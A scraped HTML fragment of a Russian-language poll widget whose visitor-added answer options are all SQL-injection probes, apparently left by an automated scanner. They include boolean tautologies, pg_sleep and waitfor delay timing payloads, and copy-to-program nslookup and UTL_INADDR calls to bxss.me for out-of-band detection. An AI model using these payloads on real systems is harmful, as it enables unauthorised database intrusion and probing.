голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="572"><div class="dem-label">-1' OR 2+499-499-1=0+0+0+1 or 'zrwr6m2U'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="562"><div class="dem-label">xzWnYHnP';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="555"><div class="dem-label">-1 OR 2+588-588-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="556"><div class="dem-label">-1 OR 2+531-531-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="557"><div class="dem-label">-1' OR 2+489-489-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="558"><div class="dem-label">-1' OR 2+750-750-1=0+0+0+1 or 'AXrMzo8H'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="559"><div class="dem-label">-1" OR 2+579-579-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="560"><div class="dem-label">wqZzBFEw'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="561"><div class="dem-label">@@dFpvS<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="553"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7436.13015.cdc6f.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="564"><div class="dem-label">jfAGqltS'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="616"><div class="dem-label">-1' OR 2+55-55-1=0+0+0+1 or 'NnH5pK24'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="565"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7551.13015.522d1.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="566"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7553.13015.522d1.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="567"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7555.13015.522d1.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="568"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7557.13015.522d1.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="569"><div class="dem-label">-1 OR 2+855-855-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="570"><div class="dem-label">-1 OR 2+674-674-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="571"><div class="dem-label">-1' OR 2+24-24-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="563"><div class="dem-label">oJ1h6LOR');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="573"><div class="dem-label">-1" OR 2+81-81-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="575"><div class="dem-label">l7JFcKru';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="615"><div class="dem-label">-1' OR 2+176-176-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="584"><div class="dem-label">-1 OR 2+264-264-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="577"><div class="dem-label">wx3WNV52'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="578"><div class="dem-label">@@5wfXG<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="579"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7681.13015.163a7.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="580"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7682.13015.163a7.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="581"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7683.13015.163a7.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="582"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7684.13015.163a7.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="594"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7792.13015.cd78d.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="583"><div class="dem-label">254'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="593"><div class="dem-label">@@qbquT<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="586"><div class="dem-label">-1' OR 2+186-186-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="587"><div class="dem-label">-1' OR 2+292-292-1=0+0+0+1 or 'IvRUHe6w'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="588"><div class="dem-label">-1" OR 2+987-987-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="589"><div class="dem-label">roGmmKMB'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="590"><div class="dem-label">TKSgFFhl';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="591"><div class="dem-label">FwZmbHHB');select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="592"><div class="dem-label">d73W2RHC'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="585"><div class="dem-label">-1 OR 2+102-102-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="576"><div class="dem-label">JcK1f70J');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="596"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7796.13015.cd78d.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="597"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7798.13015.cd78d.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="605"><div class="dem-label">CzLN7c4j');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="598"><div class="dem-label">631'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="599"><div class="dem-label">-1 OR 2+116-116-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="600"><div class="dem-label">-1' OR 2+448-448-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="601"><div class="dem-label">-1' OR 2+259-259-1=0+0+0+1 or 'W1o3qTn8'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="602"><div class="dem-label">-1" OR 2+234-234-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="603"><div class="dem-label">T0iKq8SU'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="604"><div class="dem-label">MMf5Ttbz';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="574"><div class="dem-label">rjgbX5eG'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="607"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7934.13015.e5999.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="595"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7794.13015.cd78d.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="608"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7936.13015.e5999.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="609"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7937.13015.e5999.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="610"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7938.13015.e5999.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="611"><div class="dem-label">213'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="612"><div class="dem-label">@@VGEXf<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="613"><div class="dem-label">-1 OR 2+902-902-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div 